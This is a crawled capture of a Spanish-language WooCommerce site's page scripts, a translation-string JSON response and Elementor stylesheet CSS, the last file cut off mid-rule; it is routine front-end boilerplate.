<!--[if lte IE 11]>
<script src="https://intertwitter.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.5.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra" type="f488706df057a9534333888d-text/javascript">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src="https://intertwitter.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js" type="f488706df057a9534333888d-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.0" id="elementor-webpack-runtime-js" type="f488706df057a9534333888d-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.0" id="elementor-frontend-modules-js" type="f488706df057a9534333888d-text/javascript"></script>
<script src="https://intertwitter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="f488706df057a9534333888d-text/javascript"></script>
<script id="elementor-frontend-js-before" type="f488706df057a9534333888d-text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pin it","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Siguiente diapositiva","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.0","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/intertwitter.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/intertwitter.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/intertwitter.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a21e3b2854"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"marzo 2022 - Intertwitter.com","excerpt":""}};
</script>
<script src="https://intertwitter.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.0" id="elementor-frontend-js" type="f488706df057a9534333888d-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" type="f488706df057a9534333888d-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.0" id="e-sticky-js" type="f488706df057a9534333888d-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js" type="f488706df057a9534333888d-text/javascript"></script>
<script id="wc-order-attribution-js-extra" type="f488706df057a9534333888d-text/javascript">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/intertwitter.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js" type="f488706df057a9534333888d-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.1.3" id="jquery-payment-js" data-wp-strategy="defer" type="f488706df057a9534333888d-text/javascript"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_10_15-js-extra" type="f488706df057a9534333888d-text/javascript">
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
</script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.15" id="sv-wc-payment-gateway-payment-form-v5_10_15-js" type="f488706df057a9534333888d-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.8.1" id="wc-authorize-net-cim-js" type="f488706df057a9534333888d-text/javascript"></script>
<script id="wc-cart-fragments-js-extra" type="f488706df057a9534333888d-text/javascript">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/intertwitter.com\/es\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ec84fc31f51bcce75b44e0d60e826f21","fragment_name":"wc_fragments_ec84fc31f51bcce75b44e0d60e826f21","request_timeout":"5000"};
</script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer" type="f488706df057a9534333888d-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.0" id="elementor-pro-webpack-runtime-js" type="f488706df057a9534333888d-text/javascript"></script>
<script src="https://intertwitter.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" type="f488706df057a9534333888d-text/javascript"></script>
<script src="https://intertwitter.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" type="f488706df057a9534333888d-text/javascript"></script>
<script id="wp-i18n-js-after" type="f488706df057a9534333888d-text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="f488706df057a9534333888d-text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/intertwitter.com\/wp-admin\/admin-ajax.php","nonce":"3232d96db8","urls":{"assets":"https:\/\/intertwitter.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/intertwitter.com\/es\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/intertwitter.com\/es\/carro\/","checkout_page_url":"https:\/\/intertwitter.com\/es\/checkout\/","fragments_nonce":"365bc20642"}},"facebook_sdk":{"lang":"es_MX","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/intertwitter.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://intertwitter.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.0" id="elementor-pro-frontend-js" type="f488706df057a9534333888d-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.0" id="pro-elements-handlers-js" type="f488706df057a9534333888d-text/javascript"></script>

<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f488706df057a9534333888d-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db42bedd6618429e88cf918bb2da5bd3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://intertwitter.com/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: -49
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"Facebook","status":"1","editedTranslation":"Facebook"}},"original":"Facebook"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"FaceBook","status":"1","editedTranslation":"FaceBook"}},"original":"FaceBook"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"facebook","status":"1","editedTranslation":"facebook"}},"original":"facebook"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"Instagram","status":"1","editedTranslation":"Instagram"}},"original":"Instagram"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"instagram","status":"1","editedTranslation":"instagram"}},"original":"instagram"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"LinkedIn","status":"1","editedTranslation":"LinkedIn"}},"original":"LinkedIn"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"linkedin","status":"1","editedTranslation":"linkedin"}},"original":"linkedin"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"Men\u00fa","status":"1","editedTranslation":"Men\u00fa"}},"original":"Menu"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"OnlyFans","status":"1","editedTranslation":"OnlyFans"}},"original":"OnlyFans"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"onlyfans","status":"1","editedTranslation":"onlyfans"}},"original":"onlyfans"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"Quora","status":"1","editedTranslation":"Quora"}},"original":"Quora"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"quora","status":"1","editedTranslation":"quora"}},"original":"quora"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"SoundCloud","status":"1","editedTranslation":"SoundCloud"}},"original":"SoundCloud"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"soundcloud","status":"1","editedTranslation":"soundcloud"}},"original":"soundcloud"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"Spotify","status":"1","editedTranslation":"Spotify"}},"original":"Spotify"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"spotify","status":"1","editedTranslation":"spotify"}},"original":"spotify"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"Tik Tok","status":"1","editedTranslation":"Tik Tok"}},"original":"Tik Tok"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"tik tok","status":"1","editedTranslation":"tik tok"}},"original":"tik tok"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"X","status":"1","editedTranslation":"X"}},"original":"X"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"YouTube","status":"1","editedTranslation":"YouTube"}},"original":"YouTube"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"youtube","status":"1","editedTranslation":"youtube"}},"original":"youtube"}]

--- FILE ---
content_type: text/css
request_url: https://intertwitter.com/wp-content/uploads/elementor/css/post-1088.css?ver=1766458202
body_size: 105
content:
.elementor-kit-1088{--e-global-color-primary:#202020;--e-global-color-secondary:#B7B4B4;--e-global-color-text:#303030;--e-global-color-accent:#F6121C;--e-global-color-9a94391:#6EC1E4;--e-global-color-39a5b0ea:#54595F;--e-global-color-fca2870:#7A7A7A;--e-global-color-31ae6d14:#61CE70;--e-global-color-6ede7687:#4054B2;--e-global-color-4c26d373:#23A455;--e-global-color-789a85c1:#000;--e-global-color-6aa7c17f:#FFF;--e-global-color-c199b31:#FF1589;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Raleway";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500;}.elementor-kit-1088 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://intertwitter.com/wp-content/uploads/elementor/css/post-40.css?ver=1766458203
body_size: 1400
content:
.elementor-40 .elementor-element.elementor-element-b201f8d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-b201f8d:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-b201f8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-40 .elementor-element.elementor-element-b201f8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40 .elementor-element.elementor-element-b201f8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-40 .elementor-element.elementor-element-57b2f7a{text-align:left;}.elementor-40 .elementor-element.elementor-element-57b2f7a img{width:196px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-40 .elementor-element.elementor-element-fa283e1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-fa283e1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-40 .elementor-element.elementor-element-fa283e1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-40 .elementor-element.elementor-element-fa283e1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-40 .elementor-element.elementor-element-fa283e1 .elementor-icon-list-item > a{font-size:14px;}.elementor-40 .elementor-element.elementor-element-fa283e1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-d767fab > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-d767fab:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-d767fab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000A1;}.elementor-40 .elementor-element.elementor-element-d767fab{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-d767fab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-40 .elementor-element.elementor-element-875850d .elementor-menu-toggle{margin-right:auto;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;letter-spacing:0.4px;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--main .elementor-item:focus{color:#FF0B7E;fill:#FF0B7E;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown a, .elementor-40 .elementor-element.elementor-element-875850d .elementor-menu-toggle{color:#D6D6D6;fill:#D6D6D6;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown{background-color:#000000;border-radius:0px 0px 5px 5px;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown a:focus,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-menu-toggle:hover,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown a:focus,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown a.highlighted{background-color:#181818;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 9px 39px 0px rgba(255, 101.44565217391305, 151.51772211720228, 0.24);}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#1B1B1B;border-bottom-width:1px;}.elementor-40 .elementor-element.elementor-element-875850d div.elementor-menu-toggle{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-875850d div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-40 .elementor-element.elementor-element-4aef063{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-40 .elementor-element.elementor-element-4aef063 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-40 .elementor-element.elementor-element-3b935cd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-3b935cd:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-3b935cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-40 .elementor-element.elementor-element-3b935cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-3b935cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-menu-toggle{margin-right:auto;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;letter-spacing:0.4px;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--main .elementor-item:focus{color:#FF0B7E;fill:#FF0B7E;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown a, .elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-menu-toggle{color:#D6D6D6;fill:#D6D6D6;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown{background-color:#000000;border-radius:0px 0px 5px 5px;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown a:focus,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-menu-toggle:hover,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown a:focus,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown a.highlighted{background-color:#181818;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 9px 39px 0px rgba(255, 101.44565217391305, 151.51772211720228, 0.24);}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#1B1B1B;border-bottom-width:1px;}.elementor-40 .elementor-element.elementor-element-2f04a4b div.elementor-menu-toggle{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-2f04a4b div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-450c82f{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-40 .elementor-element.elementor-element-450c82f .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-40:not(.elementor-motion-effects-element-type-background), .elementor-40 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-40 .elementor-element.elementor-element-57b2f7a img{width:200px;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown .elementor-item, .elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--main > .elementor-nav-menu > li > 